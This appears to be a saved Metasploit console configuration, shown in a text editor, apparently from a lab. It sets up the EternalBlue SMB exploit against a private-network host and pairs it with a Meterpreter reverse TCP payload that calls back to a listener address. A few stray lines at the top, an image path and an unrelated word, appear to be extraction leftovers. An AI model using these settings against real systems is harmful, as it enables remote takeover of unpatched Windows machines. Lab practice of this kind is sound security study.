 [framework/core]
回收站
[framework/features]
[framework/ui/console]
ActiveModule=exploit/windows/smb/ms17_010_eternalblue
[windows/smb/ms17_010_eternalblue]
CheckModule=auxiliary/scanner/smb/smb_ms17_010
WfsDelay=5
VERBOSE=false
EnableContextEncoding=false
DisablePayloadHandler=false
RHOSTS=192.168.59.141
RPORT=445
SSL=false
SSLVersion=Auto
SSLVerifyMode=PEER
ConnectTimeout=10
TCP::max_send_size=0
TCP::send_delay=0
DCERPC::max_frag_size=4096
DCERPC::fake_bind_multi=true
DCERPC::fake_bind_multi_prepend=0
DCERPC::fake_bind_multi_append=0
DCERPC::smb_pipeio=rw
DCERPC::ReadTimeout=10
VERIFY_TARGET=true
VERIFY_ARCH=true
SMBDomain=.
ForceExploit=false
ProcessName=spoolsv.exe
MaxExploitAttempts=3
GroomAllocations=12
GroomDelta=5
PAYLOAD=windows/x64/meterpreter/reverse_tcp
LHOST=192.168.59.139
~
~
~
~
~
~
"~/.msf4/config" 38L, 794B